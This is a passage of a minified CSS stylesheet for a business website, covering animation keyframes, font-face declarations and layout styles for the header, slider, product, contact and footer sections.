bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #0069b7 !important;padding: 13px 35px !important;display:inline-block;color: #ffffff;text-transform: capitalize;text-decoration:none;font-size: 16px !important;font-weight: 500 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #949494;font-size: 14px !important;font-weight: 500;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin-top: -33px !important;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;margin-top: 0px;padding: 90px 0 90px 0;z-index: 999;background-image: url(/images/footer-back-image.jpg);}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;}.wlc-bg 